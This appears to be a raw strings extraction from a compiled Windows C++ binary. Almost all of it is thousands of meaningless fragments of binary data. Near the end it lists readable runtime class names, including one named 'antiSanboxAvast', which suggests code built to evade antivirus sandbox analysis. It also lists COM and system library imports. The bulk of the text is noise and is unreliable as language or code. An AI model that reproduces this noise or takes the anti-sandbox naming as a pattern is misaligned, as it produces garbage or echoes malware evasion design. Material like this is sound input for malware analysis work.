- &kjI;
- kVA*
- A|<L
- 3sma
- }Ca2?
- @res
- U[i6
- :1hU
- [%o\\
- 2"qxh
- RqEx
- T3ndI
- IF(#
- cAcG
- g'UT
- q4+`7
- N%:i
- }7^*
- E@T'
- F7Y'1
- Lf 9
- Vli_
- ACuy
- @aIxZ>/}
- -aL'
- a'wFD
- b(8<
- pO^jK
- *sU9]
- coaR
- -PI6X
- !9f0
- acQT
- yO[FP
- ={N^u
- ;eDB
- *)\\6
- h_3F
- $6iY
- <8+[
- @FeH{
- @&aF;
- Gk0c
- 7/4a
- |E.a
-]rtpI
- 1#BE
-]93w
- :0h\tA
- 5r"Q]uH
- 9\t+e
- By2&'
- "Wa}

- F%2 s
- w1G=$
- [8xA
- ?#l;
- ;+0h
- 6'wyi
- Kd=Uv
- b4uE
- o,?di
- &F;_o
- "-}<on8#u<
- 5yZN!
- G\\UT
- 1s+A;
- c!8e
- s9[3
- $*q8
- k^AF
- T3[-
- =D:a
- MziO
- 3n[H
- IvK-@
- 3ZsiM
- Dh49]
- W1~3
- b$k8
- OAo\\
- 'sw1:
- !#?3
- fO[q
- %050
- {:J%O
- 2!J"
- 'L42
- IG)z
- 0&?G
- Ugdz
- s6j4!
- |..4F
- bWG;U
- {HUD
- z!my8
- c3I6&%
- Zax?
- .YAc
- YC59
- ;+IN
- lu{~
- ijf4
- P=ue
- aVmo
- y:}a
- '5dV
- -'1]
- 0f|\tJ
- 0WN0DE^

-)KM7
- g1Yy
- eL*?
- Nlie
- /viT
- aJ"?
- LQ0F*
- .7.p;
- E^3Sw
- Z1I,
- 92bP
- &W;!O
- jC1G
- lC}A
- P.:1
- 1m-py
- li$-
- *u]%'
- &-1W
- >vN~U
- $ \t3
- 7R\tlbE
- AS_$
- $51Cy?
- lA&T;
- {DHOO
- R3S(
- qT_y5
- rw|U
- q0aV
-] KU
- i\tVu
-)|2M
- iyhwb
- x97?
- &p3lu;
- b2(\tY
- \\ah8QP '
- v(m3
- eDd8
- <uc6
- |O@x
- ["Iw
- <M92
- t@2,
- b5J
- Ki%R
- 8RtC
- i%n}
- fi6iBi
- f;"o
- /7ZWr
- rnP90
- WO3^~
- & {ad
- J0j,H
- k0$cEC^#\\1P

- aL]0
- 3+ZiEa:
- 8kj~V
- |;6r
- eH&^
- 5w4#Rv
- 6c=]
- I%/Y
- @$85
- I\t{ad%*K
- ,33B
- wOZ\\
- 3,qk
- ai}{}
- Ht9F?
- uhBT
- iTbd
- w2.Qn
- EABl-C
- /_F5h
- Stue
- 2:O8
- OFh^
- E4v4
- o2@&
- 2qH"$
- J4Z2V
- 4goG>
- a) A
- 1:rko
- UbRJ
- =)`o
- dUsOtKR8
- 8kXiG
- i:.o
- 9 @#
- NLeW
- "tU>
- *`ZAG
- Q'e]B
- Yd*DO
- j[O`
- u~FRt
- soe>
- 8ZvH
- 3SPR
- }AkE
- h?vU
- Q[a"
- f'S4
- `0'V
- 4cj(
- c"_7
- Ivy0
- ra#9
- 1Y_ig
- &A;?c

- 9t9d1P
- h_-4
- OIZb
- GE'`
- @'(7
- ;7c0
- >5O7w
- 7zpm
- \\DdM4
- O}d?
- 2rF+
- Eo_i
- cl0}
- HHgu
- Rn1U
- f^su
- U|o+=
- 2@d*
- Yzox
- }i3lC3
- =@=FE
- :##5
- XBj2
- ?"%a
- j0I+
- *H8t
- 5^%-
- $PWEM
- HpHIW
- V2Ua\\s
- 93^&
- a"Zy
- afkV
- s"M%A
- we6N
- NE2%
- *&yi;
- 7>.wM
- m5)+
- flO'H
- g=2c
- hG2!
- #CX4h
-]I[zE
- =i'B
- 9BWq
- KUE~
- *uh[
- t=M4
- 4;1o
- Wf[30
- 7mB$
- /iI,[
- (ZHh4
- \\NrU
- \\X0='
- zW8``6

- LSaV
- iK6+^?)
- aJWg
- @Ud%
- .W6@
- ~0Uu
- %,a#
- -x5G3
- E^mI!LKbO
- D<[2
- Anji
- _L}70
- QiPq@
- 6pr6Y
- hEFy0
- dj`Um
- nK_|0
- $o;4
- oZ<<
- OH?Z
- N^GrO
- V3P,
- 2Q~k
- bRMe
- Waq<
- 7lB+
- n^=UzI
- (4V{
- G|bM7
- HiQ}
- %cET
- h\'0"
- !E(L
- O= L1
- 7P\\Hd
- Z|(da
- A(Md
- duAJ
- hO$o
- sHsU
- ~uUZo
-)dcA
- 6%G{
- oA]+
- 4[:{
- fb5{
- V\tU:[
- MSw1c
- e3mY
- H<8S
- R#9
- suQE
- JI9Z
- sh9:
- ku>
- u-i.?
-)0(W

- `&ob;
- ,h(0
- Z+63E
- &ef;)
- zd8Wy
- FW+e[
- LE'm
- ^EiUbx*O
- SECl
- ^[TM9
- MAaJ
- oeQ
- wgu"
- t1>q
-)II3 r
- VS5Bw
- n[[3
- zejvH
- aWt5
- QA,!~5:Q#
- &"03
- ' k5
- hX9,
- o3BD
- Oh`6YW
- mu>\\
- qF2~>
- Z$Ut
- r3+V
- 6isX
- $(=9
- vtIn
- bEf4
- L:\\4
- b.4B
- Wz56
- 1OdVc
- zu5EOy
- `H7P
- f9~D
- OIRA;w
- TYNo
- n2;}
- .3,lek
-)'Jse
- &7ATt
- 9q.Xg
- d?I*
- :r50v
- ` 4X
- 1.j"
- BIYs
- bn(I1
- pZ0S\\
- 9aY)-
- BCdpU
- Euz4

- 7,G-
-)&apo;
- nke4p
- _:r9G
- zfR1
- 5HUV
- 2gpj
- * ev:
- #ImMn
- S$O(
- R{0FF
- e\tBd
- 2{w7
- SU$7
- /8=A
- U0u`=<it/[4
- R9|@E$
- `2F%
- _R5w
- 991I
- PP1>
- 6.%,
- t!D6
- ekLGb
- UMfX
- tAGcN
- 1|W@o
- sX1B&
- 2?H7
- @(ZlO
- i0pff
- A,*^0
- :{1p
- YX$6
-)0%@E
- <10p
- ~CaZT
- 9C&-
- _5xA@
- 0V?$
- IMU_i
- d\tH4
- RjYEU
- !vIs
- aF(,t
- 5>mF
- 4<fx_
- 1ZI7$
- YkDig
- .p%a
- OcKvt
- ~cxI
- EW7j
- ;$UY
- &J7y;
- 0[-6
- nulv

- ;[4rNu
-]m2~
- W5WO[?j
- g~Kf7
- (w7]M
- =pev
- ~\t6lJ
- [B3p
- +aiUy
- x21>
- A9rY%E
- #ux#
- 5]AR
- `k5q
- 1KF)
- =G23
- wUj(
- 4s}z
- 45SqL
- Vs3D
- r&3a[
- 6WD~N
-]s7o
- k'uV
- 7l7/
- A.U3
- yN81
- XL/6
- Hw0l
- tyW9a
- gpk5!
- 6@$,g
- PNen
- }U"e
- r61;
- ?u]k
- -PEAZ
- "!3P
- wUI*
- A!+7
- "ux)
- 8'6O
- C^vuaH
- p0l
- G,fy1
- K]jn6
- 2\\lo
- ,os&
- UIKh6
- i.6l
- /gP9
- w.e$#
- _:A:&
- Zp5'
- E%p#Q
- 4NEz
- 0_ZA

- |z1j
- sWJ5
- Ij^/
- EQR!
- L%<7
- FEv)
- QL[2
- jo)j9
- i2;+
- -`\tiZ
- y8te/)a0
- 1')qs
- &a;{K
- =3F9
- a-3"x
- ?8#QS
- ^|NbO
- x'0(
- *`wA
- d\\[e
-)q1Q
- ?2es
- e64h,
- oW"&\'
- 8FUgu
- '#m9
- ym_0~
- 6 >h
- 9ITH
- :9BE
- QO=R2g
- &!U9
- 7cxAW
- +d6.
- 6CSb
- LisV
- YJ{uA
- 7~Z6
- 4@La
- 7Jk~
- IF}@)
- eAFPd
- F{y8
- ,MZI
- BVSux
- vU\tA
- Kv9K
- Clmu
- hI\\o
- su0{
- eg|+E
- JQBe
- 598O
- .'aW
- 4A.
- kiw~u
- #0Cg

- L}be
- 8r((
- Lk8J>
- C!k6
- ghi?
- bHA9
- 7tyqSE6
- 8*Gr
- Z4T1VIuq
- O}l w
- K>*i
- 3R/v
- kDG6
- $G1jz
- }768
- 8|90
- hE,4
- !0A|I
- iSzG
- 5d-w
- T/e^
- 4v/K
- \\En.
- ^Gj8
- !yaj
- ++13
- 3{\\%o
- dI#j
- }U4Z
- E;B@
- @W0'
- p"69
- ;G|i
- f,U;:
- /6s?
- RVd)I
- IT69
-)f6x
- >)60'
- 8%Sj
- 6cpg
- TLez7
- "I#f"
- `LER
- J6e=
-)U:i
- !0$^
- 7<eN
- @9wo
- QJOit
- 6|BO5
- 7\\+&'
- X$<4
- sO_j
- H6@K
- b\t3j
- '1a7

- (H0
- TC8+
- ,<tI
- AR,K
- 9v@$j
- |+4s
- M0=?
- :t;@4
- =3uX
- -9Iv
- -<Uf
- HgWT9
- Pe01
- a^)xY
- ?#uw
- eOx%
- (~9C
- `7k&
- _=doJ
- A`c0
- [AQC
- "<E^$
- iv*~
- n9_2
- UHNp
- B@5/,
- u"q\\Q
- UP?i3
- -Po$
- +5_{h
- O-i)4q
- ZOwD?
- e][[
- >%7K
- kA&z;
- 1TA]
- :>]AY
-)8/Ny
- ::9B[
- #a"3/Yc
- z=Oc
- P`w5I
- sAVj>
- &y;:6
- uDL!4c"
- 9dv3
- &KQA.;
- 0X$eR@
- kbvo
- S,ye
- gRb.3
- E|^8
- Su7c%rP
- 6T`W
- tQ_2956
- u*7pq2
- ;i,<

- ,3+\\8
- egLE
- G\tO&h;
- huBv
- a8U!l
- G%5r
- T1MC
- P"=9
- 6)$B
- *yq5}
- 5l3M
- ,,0m
- 8cY-
- UHPDB
-]@#O
- R0i_
- FX<Mw(Ei
- |0\t}
- 5K:!o
- oLkg&
- E*Ql
- Qs^7
- h#9~='A
- A6Q/
- 0MYY
- 2(:v
- FB8k
- q:}O
- k?(@? 4V3
- =7UQ|
- u`:
- L8QkP
- ^SjS7
- P|4yW
- `z4sM
- buj
- N-Un
- Ue(
- 3+Kcd
- v_4D
- 2c\tY6Y,
- Y iR
- ?bU0h
- 0Yfn
- /ZvUZ
- 7y83
- AW-v
- %n{}2
- <EY3
- 85@4V
- _.OGG
- 0H@g
- DKtM5os
- (@(0g
- 3U?j
- 6$x/
- EW

- 1%+9
- 43Y3I
- 6kJYb
- M'9Q
-)8xB
- Yo-H
- ai }
- WYio
- 2oBd
- +k|4tU+
- =:ya
- IJABW
- cj2<
- q76g
- iYl\\
- V3Fk
- HL-U
- ^\\[gA
- Od)v
- _;4Br
- }\tI5
- [_e#
- ?I2.
- if4,
- Q^8I
- eC"
- Up$#
- zU)E
- IM>@
- .h#lo
- h?8Mg
- izZc
- "Zg^Oe
- 8q$!H
- 8@lH
- gI^:q
- JA/<
- u%g0
- Co:Z2
- Do\t\\
- O[_[b
- 2/r`
- Aij=:
- ;Lo<
- IS7m
- q`ae
- E@Qa
- W)h3,
- goG2
- o^iJ6
- 3wvjO
- 9y6h
- Aa_M
- f$24b
- U[aD
- I07i
- pSaE`Ci

- o7dj
- %4.2
- R4%|
- #o]t
- (_euq
- #_AA
- H>Gw4
- UcTt
- GE#dd
- 4\t|3
- '+=6
- i,!8F
- iJ0s]
- T[LIW
- ?DS8
- 5\t[c
-)lJ7
- 8arvS
- &ar;+
- ip3{
- u.1 \\ki#'p
- IN\tZ
- H*ub
- ?'8I8
- :KK5[
- 8xx{'
- !BZ0:
- iAr
- 9|f$
- 1Y&P;
- 8m|}
- EwnI
- :U!
- c7 v~
- 7=\t'8
- 6 %j#
- EmG:
- `W77
- Q\'6<"
- S8ni
- Fec?r
- v'T5
- 0%$`
- I"zA
- s4BK.
- 3}\tL
- !4z"
- g)!0
- (1+iF
- Zu8yh
- m=a7B
- 0^xo
- AJd,
- 988p
- <YF?1
- E$Il
- `|@7I

- Huc2
- i@FS
- 2.HW
- }.;a[
- O;4A
- S^A>
- ,\\lkM
- l\ti#
- /2Q7
- }e\\,
- '=VoCi
- pjPR1
- qX\tE
- Alfi
- 9X7C
-]5^6
- wst+U
- Uj;%
- 2bC~N
- LP@oC
- GaUBf
- 7KZcN
- M[.6E!@
- |*e+
- d){0
- hud
- U='TTE
- uUuc
- B9>g
- ~6E,WK
- R9KP
- wQi[E"
- s1-|r
- @7,W
- f17T
- kt@86;Q
- /0Ej_r
- B;Z4
- '18f
- h^Y2
- Ef-NL
- V(3k
- -U:K
- {*UU
- [`!3^
- z?3]~Ug
- 8;e~
- 3z/q
- Zin{m
- Lfi(=
- agCe
- t4jMIW
- uVeS
- 2d_b
- [7nM
- WvN6
- ?a?S

- 2mv;
- a.CQV
- gx70
- -bJ5
- ciM}
- Gubq
- 5C\\X
- !n0S
- i2$~
- }lWl&
- %Ev+
- U4oX
- t9nK[0
- Ed~@
- qac72
- qW@U
- UFLB/
- nO&d;
- R6`Q
- siN1
- E2H>'L
- av`aj
- Q7UXr
- lv\\'A
- t9d5n
- ?n$=1
- `9vqn
- CaqJ
- e^uV)~9`i
- ArbM$
- t5RM
- 1dL8
- C)vu
- GDE!
- g5>d
- cjyY0
- D4`.
- Nb(OA`
- ch8|0AV
- R6IIh6
- 3\t7<
- Wtomx
- =2#YR
- N,4>m
- P9F8
- le/o
- RHui]
- 2{DD
- {UrRi
- 51O$
- (:9V
- 9M6c
- l@lgp
- =^|-:]c5UV
- {sK^E
- 4>k[
- g{Fi

- U+-"#
- 3g!7>
- yDUc^
- OLlAF
- Xy"3
- }v;5
- NT1c
- 47<(
- 7he'S
- [CP9
- Y~aC
- @us_
- zC9K{
- o?HY
- *xIeRH}
- CU@?
- nl-ehC5
- ~m<7
- Q\t7E!
- UwTc
- >9*l[
- S7&
- >7"0
- SVl{
- 1=Rg
- &bAp;
- .|q9
- eLZx
- ;#E$@
- o74!
- 4a|$^S
- g]a
- }Le+
- {z3[Ey
- u|"0
- Bg50$)
- D_=0
- 5v]D
- W'7A
- Y+d5
- UAvC0R
- |$0
- +:m,4
- }1(}J
- 3"po
- ymDni
- g82ZVp=X%
- #8Iy
- !>OkB
- 6APY
- !6c
- jaVd
- \\~b#7
- uBj6(
- [3_6
- }%2l
- dU~R

- Ga8T
- l R1x
- ?)fO
- #UZ}0j
- A=)z}
- MqEK
- t[3c
- x!P2jA
- R8>7
- KovD
- @"3h
- NU,I
- ^6B!
- 3U*L
- AhkJ
- W6w2}
- z|4W-
- l`5),
- ,2adV
- m/O5
- F4ZC
- a>n"
- 1Lbs
- g3D|
- Kv5B
- I0f%P
- [0S0:
- [&e;
- k\ts9
- l*6r
- /3>g
- '1X`
- 4[n#y
- s 9R
- C`+h@Yf50
- o1q7\t,l*
- :u<lj$1Y
- 4,t}
- Os{F;o
- 3=L#
- t}2BN
- 0KZX
- ~as?+
- dQoV
- c1UH
- 35Nns
- 5N.zi
- l*0k
- TeXw
- 5K{G
- Y@*u~
- 'NAr
- PSaY
- [v3`5
- p6:{
- bA6 {^
- ,.Ne

- }E`XQ
- +^q2
-] 7^3ce#
- d|eX
- q.S6
- VF?eL
- |Ta(~
- :O]Z
- "#ez
- 0{UP
- adoa=
- ~K 4
- 76;3
- \\x3an
- ;95F
- YI^0
- }^@O
- u1ix
- $jE%
- tAO^i
- 5=ZDu>'j,
- sVa\\q
- ,dBaQ
- vZjeZ
- 6^kg
- ?g?a
- p8-:
- 3$-O
- nE)o
- E$20*
- 3Z:4$
- +`AVd9
- &1J9
- LbVEX
- ~st4
- so7L
- I9X&
- 0?l\tR
- V2efw`E
- sEv
- Iq}"
- e-ve
- R}BKoU
- %{A?
- :qjYG"0s\\Ae
- 9XKj
- aBjB
- \\S7B
- n8@\tf
- Ta"<
- 3!`(#
- Os0%
-]Y[8
- S]7
- eFp}
- x.NP0
- u$pT-

- hU3Z
- FFi},
- ,XqU
- $e86]
- a"@s
- x<d9
- bjN2egA
-]6Ob
- 8O\t$
- 2zCa
- =U`DP
- z`E<
- =)+u
- ,lqe
- uz|i
- e{1t
- O8Vy5f
- @j\t7
- i!9g
- u.+=
- ENjQ
- Yhfe
- oEG
- 3~'~
- u$ \\
- 6CT~
- YI
- &XG;~a
- -4!`
- $IYK
- 8,[F
- 1]SE
- iAfNY
- qUX1&
- [N"7
- j^Pe
- "0y9
- R[3$
- wU2G
- yj,It
- ;]6!
- 4[8n~
- ~XrOc
- %;/0'1
- 4sutj
- <o),
- JW7k
- !j1|)
- Qb#e
- oU:C
- +VUm}
- :ROS2
- |Aab
- 96dP
- XyEK
- ACDs
- Uo3E

- okqT!
- gA'G
- Fh6$r
- !I1V
- 3{1;Y
- R~25x
- to?tw
- zH1u
- 9\\;~;
- ~g88,
- :ril:
- C}{O
- U\tZX
- TND6
- 6f7U
- rEfh
- ^c4VD
- bRAB
- K\\lL
- 1hj(
- IoZj:Er
- ER#,
- aKudqm
- 3_(7
- eD#v=i
- td8E
- 8y#`|
- \\&A60;
- *%du
- e/^r
- %;5f
- %eEF
-)$11
- JI78)
- -I=ZX
- tvo\t}
- A!hUc
- I.f*
- 49}N
- }[Z1
- fXIt
- Aya+
- AYr,
- [4V]f4
- U7.F
- KHUT
- aFIM
- 2<m
- $Fi95~
- #If%
- 3oA=
- gU&M;
- d-64
- bi'k
- yvc/O
- 2m8.
- E"C9uD

- -Kn8{1>
- dmtE
- 2e4@
- {A0r
- &Dxa;
- I{CR
- <3yns
- H>Ua[
- 2K~`
- x6AN-
- 7i7X
- rx0_
- y"6s
- O(A"
- iX.S
- !So3
- !HZA
- JXJ2
- /E[
- vA}*
- 2s5+c
- 6kv9
- 'Ajc
- 3}}lJ
- caUU
- w"n0;
- .>4e
- .hiQ
- UT\\z
- <G|IG
- cFqU'
- OmU{
-)8\td
- 35rJ6
- 35*^z
- rx.h7
- @URs
- Y6'&m;
- 2=zD
- Lo3.rA
- '|O+6
- ;thA
- e]rt
- k?'o
- <C7a
- 4&QOzm;
- 2[rX
- =2N!
- Dk6Ay?
- &oY5;
-)G(gI
- [w9.
- mAW.
- [oLy|8
- C*7p
- 5\\N"
- &W;[u

- NKoK
- 6T)d
- 1A_'e
- ?"O$
- aGm0
- ZmSap
- }UR}
- J/{A
- 4XZx5
- U.a\\
- 0^FxnE
-))7/D
- 7:)h
- 3Hl?j
- DFI#o}"
- H8To
- DYu~
- a-^.
- mKa?
- %l,#0em
- j9E{7<@
- WF3n
- 6nv4]r
- ag\\!
- tq4s
- d>O#.
- D89E
- A/U[
- ql7Z
- xyna
- ?he|
- V6uD
- 2CDzo
- u_Wh
- quJ\\a
- BOhq
- wzD89-fP*-
- !}cna
- 2:6R
-)a#fS
- 6uV+
- +p\\dU
- 6<#aB
- TmOP
- 1iWUQ
- S"92
- iyGU
- KaZ<
- yno.
- wktkE
- :A+l
- EN'|-
- Uw=s"
-]|0B
- l1ef|
- e)yB
- nV0S

- ?8Ty
- F\\4%
- 4,iX
- n'#9
- Gqly
- QP(3p
- OB^a
- l^eX
- o_>'
- d_iC7WKzl
- UaaI
- G^bc]eI`
- 8`2n
- %sc3
- <:il
- 3ACde
- [7>\\uR
- xO}7
- 6f}mB
- L!1)
- x)Wu
- nnmI-
- <_}J8zd1
- o\\3EX>_
- 6T6O,
- CuAgf
- 67c#
- 6o4=
- E\\}Y
- y4\tMn
- 0M P
- l&72
- cf13;S^|
- v4nu
- 1[,u
- W29cO[
- Y7P\\6
- O-7V
- <,c6H
- "UG0r
- \\nt4]
- h8zU*
- uOp8
- ?Aps
- BaUKa!
- U~5%v
- b3e'l
- Z9~x
- d`og
- 0Q(_
- 8|(n
- M=<7
- ;'T1F8
- eg>Im
- a&Sa;
- 9]p)q
- Q`8>

- ;Lua
- TFP29i:1m.
- 8)jP
- ?_e3
- 0;`m
- ipD@
- m*^t0
- '1/{
- K*YE
- \\03r
- <vIIk(r
- lO%=
- e9%`z
- O]aI
- 9{Uh
- In%|
- 5%`L
- UT60w
- +4cRt
- F5rP%
- @WI(4
- i\tVw
- yYeH
- <}U"
- o{a%%
- 1<Fd
- S$?iIU
- " AjI
- Y{3.
- ?S3k
- -doX
- 8~0|
- 3^,z
- O<TF
- B[`W.U,A.
- }]5=?
- T2g8y,
- "0X,
- g?ba{A
- :UgY_
- (Tu%
- WUFz,M)6
- OmEp
- z(t4,
- g1#QR
- I2s,
- KEI<
- 7z{I2
- Wsi)
- !Ki
- 2vOm
- s:%iMU
- \\KU}
- [g2!
- y_RU
- XU"<G
- hAp_{

- hA5#
- 1WV~2
-]u\t'
- ^J`V1
- A"XG
- a]=U
- =}d9o
- t9aN
- BWkE
- K4H 0
- NK0i|
- 8XP/|
- e}vz
- oma'(I\\
- 18^*"N
- usE)x
- Ip,&
- WbEA
- Uk#
- =';2
- @pEf
- ^\t7!
- &wA;(
- @pO[
- 7@4:
- <&Ko;
- TEEYO
- I475
- ha)B
- Y6tD
- 9<?4
- cFkiN87
- a0iw
- (eHA
- sAV
- h15fu~G
- $0\t"
- TA3
- I|Ms
- Ri4'&
- MYY9
- rWe-
- ?GHu
- Q0j2
- n8x;
- m\\RA1MD
- u:oWj
- hoGC(
- d?7\\J
- uwp]
- 'b98
- 4UXL
-)eY]D
- 0>F]JI'yR0
- T82y
- ReaQ
- Wg:i

- Wus
- >"5^
- YKOu
- 'ay(
- @TU`
- $~,EK
- 9;g?
- 23AaE
- Xc(O
- (_!>6
- vx*e
- 1z@@
- E+]t
- Xiib
- d\tS8
- tILbAK
- 6p`Q
- nU):b
- 1TP$
- W]{5
- U,3-nN
- M)8?
- /\\UV[
- +P7M2G
- G'u0
- w7Le
- 7&-LT
- o|l<1B
- [{OG
- fA6Ub
- 9IE2
- bAS|U\\(>
- b6ou
- \\O"*
- ye>u
-]0r.
- "IHu
- p2JbO.
- nNbiO
- nHuJJ
- 8w@H
- 1cgp
- h8D9a\tY
- s0g~
- ;dZ39
- ux[yU
- >/j&E;
- -b\tI
- Pm5^,
- a7(l
- 59Cq
- `1lC
- X54J
- hem9
- c*S3
- Bo=o
- 9K@(2

- jto}
- &3y`
- 3[w2e
- @8H=
- OEkB
- o}@\\
- 4DNp
- UWP)
- ^J!e
- .1.c@
- "q0*
- $eVju
- uNHI
- T*5p
- |!W54
- $"Ea
- 02,}gk
- #3.i5
- 7?n/
- Zu&>R3
- UdYHN
- V(iR
- ?^%2oC
- UNb5M
- #u8&4
- LA5g
- 7Lo&)
- :91\\
- Q.F7R1y
- 2~K1
- NH3G
-]1z2
- 7kz>
- `Bt7
- |:5F
- PDmI
- +a|
- nLhI
- i65m
- FO@N
- ax4K
- .0>
- 2&67
- }Yu2o
- [.{V3
- Q\tIb
- 's2]
- +R_E
- ~Jy3
- %_$3a
- kW=i
- ,s9(
- D$$9b
- O^o;
- iMQ:
- ?v6[
- 8'`D_i{

- QDE1
- ?n2_
- 959Y
- XE=[
- IfJ$
- MO`(
- `]#z3
- N>2v
- E>sz
- "mN2,
- 1Y|
- E3UF
- 3?d.
- 7Y=}
- PM^O
- 8v?a
- iaek
- QA,E
- c)1
- |ql'8
- AKp_
- r9dE
- IZQ^
- Nb6x
- e\\Ob
- :*7G
- E2W@T
- jlo)c
- 4xt#
- nJ,7
- {R<E
-]66^/
- .56!Yy
- 8)L;2O
-)V/E
- r)8m
- 4E9%
- k31h
- jj8d
- ;E\\.
- ZEZZ
- D,2S
- -}u@
- j|ON
- e].8
- 1|<}
- ${3g
- T@0&\\
- f+6 x
- z#@1
- iK:b
- 6nfeBMO
- /,)1k
- Q9Wa
- oHam
- UwF^
- 5=\\QO

- qo!_
- aDZ?
- +dOy
- ,n?e
- ABQx4*
- S3Xx4
- .F3b
- FFOP
- X#yo
- EGK*{
- as4X)8UF
- 0/fH}
- VZ1b
- E>Pu
- zsqy2
- @ve
- #|iQV
-)7o<
- ;rOzQ
- n#13
- iV_#
- 0@5W'o
- J6=*
- Ro\tO
- wJlE
- \\K=~1
- dlv7
- v42h
- <5Sg
- 2"5xy@ox
- u-\t(
- Q2FR-
- 8<ul
- 0>{[
- Hh-1
- C4\th
- *IK#
- Z1ev;
- V0hN
- 9!5D
- f8Wv
- WA5/
- E!IqJY[
- Z,Ce
- |$87#.?<
- KMIA
- O=,id
- "luv
- o'wBV
- t0hJ
- tPo|
- 5J&"
- 2;Jo<
- 1G7?
- :5il
- M*38
- HtNne6p

- 6ZdM
- 7Nh"
- oTvB
- Zp~r8(31P
- Z@KI
- 4[\tV
- 9cqn
- v*!ld
- OYk
- $?4u|
- X9td
- @YU6
- 7<1$
- RsAM
- aaz:
- BhA)>
- *5z+
- p;|$2
- dA}6
- iu~\\%a2
- jP7v
- 77 g
- &M7-;
- a/;iW
- uXAO
- q2}-T
- nj3oL
-)9n<
- 17)%
- f8{u
- Wn,oo
- ?u]De
- |i^(
- 1pv|U
- xacCt1
- Q:Be
- RX\t4
- 7ftt
- [aX,k
- 5uL}
- #Z2?%
- =Gi@
- "P#u;
- 2X>E#
- 0:HT
- ~\t!u7'
- ae1H
- %p+UG
- J1d_E
- egGE
- OChe
- OZ)H'
- '0dcF
- O?jx
- 7#vc
- AC&?
- GOvw

- 5N2u
- Od~%
- w(O
- 8l.["
- (>Z5
- VhXKO
- i@}>$'5^
- wbU^
- ionW
- Ag:k
- =:n2
- 1}P0A
- -4hZ
- Ew^,
- \\Kp1
- =mo.
- k(0b
- [F2{
- "X4v
- hE.K
- a$)K
- TZ5&s;
- (S2N0
- dI-G
- `K5-<6
- ,Pfve
- N"^7
- c73t
- rZE!{
- S%7p2u
- ^}E:
- ,a&
- kO+p
- *o8g
- @\\5!
- $0[8\\C
- c3.i,d
- Z.&3Y
- l1\tkv9
- JlW`
- @j?i
- zN1V
- zMIv
- 1LDG
- N1V
- "?u9
- Ya*4U)5
- w(2y
- qQK1T
- E%+I
- 05iwjta
- 8H'#
- d@a_9
- NUAZ
-]<-0
- tjo'
- N'~U

- m2O_
- l8P
- lIVr
- +O:G
-]j 4
- .q,O
- 6&~p
- -E53
- '!lE
- >4Ck
- 9M)o
- 5$`S
- aLQ
- @el
- i^XoK
- K)OV
- nCl,
- ;H7G.
- @2%>
- va5b
- +'>i
-]0f_
- (o};
- YBAK
- v%U9
- fM`B6
- /BxI3j%
- wFWE
- g5FG
- im21aof
- yrjA"A
- 9*DG!
- $>3O
- 59vz
- m5/*"
- 6xG;
- 7eq:
- a,K[}
- ca1)
- X\\sI
- yi9`}HL
- i=mP
- I+O,
- sPOU ?
- Nm%co
- F!7%
-]7Xla
- @`Vo8
- Wp9e
- O{>
- D~l]U
- &CwA;
- &oaYo;
- HIQN
- DxYI$
- K0l<
- %r3l

- N)S8
- 8;3[,A
- M?1'
- u"^)
- "7ls
- h{,A5
- U -F\\
- ?|Ie
- q#dA
- 8bBS
- j?Z5
- Ort[
- uk0P
- I%J-
- DduuN~
- 1qDlA
- xs_5
-]Ln.1
- 1m2T
- =4t-
- 1lfs
- &za;~
- ND$3
- B\\Go
- :oRZ
- w}5)
- UHg_
- 8fF_
- g#9,
- h0zi
- NltOJ
- '3W?
- Q gVU
- y*@u
- km8T
- k4J_69*
- vw*(I
- 112W
- ~2XZ
- F!91
- az*j
- AMe:
- uj4L
- o.N}
- hJE[
- e/-i
- #k#ux
- :TEU
- 8$y<
- {sYI
- _7>v
- 5\t-h
- F,0
- `1!|
- \\Aaw
- g7'n
- J*5mG

- lJL9
- jED.#
- RukD`
- R/0l
- %!AK
- ap]q
- >Qa
- k\tN3
- [55c
- .RO~l
- 8>MeX
- ETsn'
- P5Jm
- K6mz
- ;OObk
- HSR3
- aR`y7
- ek7_,
- jC0,
- iE2mt
- aEz;
- Q=E?
- [ep=
- 2:VbW
- E@"q
- gCAK
- + 6e&
- tlXt
- RYiq
- (*ap
- ~7do
- l)Ox
- :?f!9
- Yes!
- v`aJ
- {,0<
- D3 @5
- /88j
- 9%>)H
- |CGoi;
- +Ox;
- > ST`7duGz
- ENLI
- a``~
- EEFgyyxD
- TUT#9;9
- 2efe
- JJJudef
- d|7-5
- stuT
- HEED_^^
- lJJDIIJ
- DEIDDEI
- EIKD__]
- lJJDIJJ
- EHHDEHH
- AopmwMRO

- FEIDFEI
- 0xxy
- JBDDICE
- jjlU
- iiih
- 0.1~IHJ
- hloj
- NKeb
- -64OS
- .:3q
- zc%C1
- U>c{
- z?aUY
- S;uD
- kU'9
- .?AVbad_exception@std@@
- .?AVtype_info@@
- .?AV_com_error@@
- Copyright (c) 1992-2004 by P.J. Plauger, licensed by Dinkumware, Ltd. ALL RIGHTS RESERVED.
- .?AV_Locimp@locale@std@@
- .?AVout_of_range@std@@
- .?AVlogic_error@std@@
- .?AVbad_alloc@std@@
- .?AV_System_error_category@std@@
- .?AVLaunch@@
- .?AV?$num_put@DV?$ostreambuf_iterator@DU?$char_traits@D@std@@@std@@@std@@
- .?AV?$basic_ofstream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ifstream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_filebuf@DU?$char_traits@D@std@@@std@@
- .?AVcodecvt_base@std@@
- .?AV?$basic_stringstream@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AV?$basic_stringbuf@DU?$char_traits@D@std@@V?$allocator@D@2@@std@@
- .?AV?$basic_iostream@DU?$char_traits@D@std@@@std@@
- .?AV_Iostream_error_category@std@@
- .?AV_Generic_error_category@std@@
- .?AVerror_category@std@@
- .?AUctype_base@std@@
- .?AVfacet@locale@std@@
- .?AV_Facet_base@std@@
- .?AV?$basic_ostream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_istream@DU?$char_traits@D@std@@@std@@
- .?AV?$basic_ios@DU?$char_traits@D@std@@@std@@
- .?AVios_base@std@@
- .?AVfailure@ios_base@std@@
- .?AVexception@std@@
- .?AVruntime_error@std@@
- .?AVantiSanboxAvast@@
- .?AVCAtlException@ATL@@
- StrStrIA
- PathFindFileNameW
- OLEAUT32.dll
- ole32.dll
- CoUninitialize
- CoSetProxyBlanket
- CoInitializeSecurity
- CoInitializeEx
- ADVAPI32.dll

- USER32.dll
- KERNEL32.dll
- 1#QNAN
- 1#INF
- 1#IND
- 1#SNAN
- 700PP
- ('8PW
- Complete Object Locator'
